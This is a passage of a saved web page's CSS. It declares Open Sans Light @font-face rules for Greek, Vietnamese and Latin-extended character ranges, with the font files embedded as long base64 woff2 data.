EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZI